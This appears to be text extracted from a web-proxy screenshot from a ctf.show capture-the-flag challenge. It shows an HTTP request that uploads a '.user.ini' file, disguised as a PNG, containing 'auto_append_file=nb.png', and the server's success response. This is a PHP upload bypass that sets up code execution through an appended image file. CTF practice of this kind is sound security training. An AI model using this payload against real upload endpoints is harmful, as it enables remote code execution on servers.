 发送
取消
<
>
目标: https://cc375672-15ee-48fb-9d8e-d0d3870217fc.
请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: cc375672-15ee-48fb-9d8e-d0d3870217fc.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------338845195526547477872747095748
9 Content-Length: 243
0 Origin: https://cc375672-15ee-48fb-9d8e-d0d3870217fc.challenge.ctf.show
1 Referer: https://cc375672-15ee-48fb-9d8e-d0d3870217fc.challenge.ctf.show/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: keep-alive
7
8 -----------------------------338845195526547477872747095748
9 Content-Disposition: form-data; name="file"; filename=".user.ini"
0 Content-Type: image/png
1
2 auto_append_file=nb.png
3 -----------------------------338845195526547477872747095748--
4
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 26 Jan 2025 03:03:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头